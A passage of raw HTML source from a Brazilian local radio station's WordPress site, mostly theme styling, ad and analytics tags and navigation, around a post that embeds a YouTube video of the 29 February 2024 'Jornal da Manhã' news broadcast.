!important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=6956'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/"/>
<meta name="description" content="https://www.youtube.com/watch?v=1h5b59443hE Jornal da Manhã da Jovem Pan FM União da Vitória, notícias locais e regionais ao vivo em FM 98,3Mhz, Panfl"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-6956 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> quarta-feira, dezembro 24 2025</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/">Motociclista fica ferido em colisão e motorista foge do local em Porto União</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/">Árvore de grande porte cai sobre residência e veículo após temporal em Porto União</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/">O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/">Jovem Pan Esporte #124 &#8211; 22/12/2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/">Motociclista fica ferido após colisão traseira no Centro de Porto União</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/governadores-jorginho-mello-e-ratinho-junior-assinam-convenio-para-duplicacao-da-sc-417-entre-garuva-e-a-br-101/">Governadores Jorginho Mello e Ratinho Júnior assinam convênio para duplicação da SC-417 entre Garuva e a BR-101</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/estado-conclui-obras-de-construcao-e-revitalizacao-de-pracas-publicas/">Estado conclui obras de construção e revitalização de praças públicas</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/missao-do-parana-na-dinamarca-sobre-energias-renovaveis-e-concluida-com-perspectivas-de-parcerias/">Missão do Paraná na Dinamarca sobre energias renováveis é concluída com perspectivas de parcerias</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/parana-fortalece-acoes-para-o-artesanato-e-bate-recordes-em-certificacao-e-feiras/">Paraná fortalece ações para o artesanato e bate recordes em certificação e feiras</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/23/deputado-federal-nelsinho-padovani-visita-uniao-da-vitoria-e-destina-r600-mil-para-aquisicao-de-cadeiras-de-rodas-motorizadas/">Deputado Federal Nelsinho Padovani visita União da Vitória e destina R$600 mil para aquisição de cadeiras de rodas motorizadas</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2024/02/29/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Scattered Clouds"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 29 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/ao-vivo/">Ao Vivo</a><em class="delimiter">/</em><span class="current">Jornal da Manhã &#8211; Edição União da Vitória &#8211; 29/02/2024</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ao Vivo","@id":"https:\/\/jovempanuva.com.br\/category\/ao-vivo\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-98" href="https://jovempanuva.com.br/category/ao-vivo/">Ao Vivo</a><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a></span>
<h1 class="post-title entry-title">
Jornal da Manhã &#8211; Edição União da Vitória &#8211; 29/02/2024		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29 de fevereiro de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="JORNAL DA MANHÃ - EDIÇÃO UNIÃO DA VITÓRIA - 29/02/2024" width="780" height="585" src="https://www.youtube.com/embed/1h5b59443hE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<p>Jornal da Manhã da Jovem Pan FM União da Vitória, notícias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresentação: Tiago Amaral</p>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29 de fevereiro de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-02-29T05:29:50-03:00","datePublished":"2024-02-29T05:29:50-03:00","dateModified":"2024-02-29T05:29:54-03:00","headline":"Jornal da Manh\u00e3 &#8211; Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria &#8211; 29\/02\/2024","name":"Jornal da Manh\u00e3 &#8211; Edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria &#8211; 29\/02\/2024","keywords":"Ca\u00e7ador,Calmon,Cruz Machado,edi\u00e7\u00e3o Uni\u00e3o da Vit\u00f3ria,General Carneiro,Irineopolis,Jornal da Manh\u00e3,Jovem Pan,noticias,not\u00edcias,Paran\u00e1,Paula Freitas,Paulo Frontin,Porto Uni\u00e3o,Porto Vit\u00f3ria,Santa Catarina,S\u00e3o Mateus do Sul,S\u00e3o Miguel da Serra,Uni\u00e3o da Vit\u00f3ria,vale do igua\u00e7u","url":"https:\/\/jovempanuva.com.br\/2024\/02\/29\/jornal-da-manha-edicao-uniao-da-vitoria-29-02-2024\/","description":"https:\/\/www.youtube.com\/watch?v=1h5b59443hE Jornal da Manh\u00e3 da Jovem Pan FM Uni\u00e3o da Vit\u00f3ria, not\u00edcias locais e regionais ao vivo em FM 98,3Mhz, Panflix, Facebook em nosso canal no Youtube. Apresenta\u00e7","copyrightYear":"2024","articleSection":"Ao 